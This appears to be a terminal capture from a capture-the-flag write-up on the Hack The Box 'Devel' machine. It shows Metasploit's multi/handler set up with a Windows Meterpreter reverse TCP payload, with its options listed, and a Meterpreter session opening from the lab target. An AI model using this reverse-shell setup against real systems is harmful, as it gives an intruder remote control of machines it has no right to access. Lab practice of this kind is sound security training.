 ┌──(root㉿kali)-[/home/kali/CTF/HTB/devel]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target

View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.5:49173) at 2024-05-25 16:18:46 +0900

meterpreter >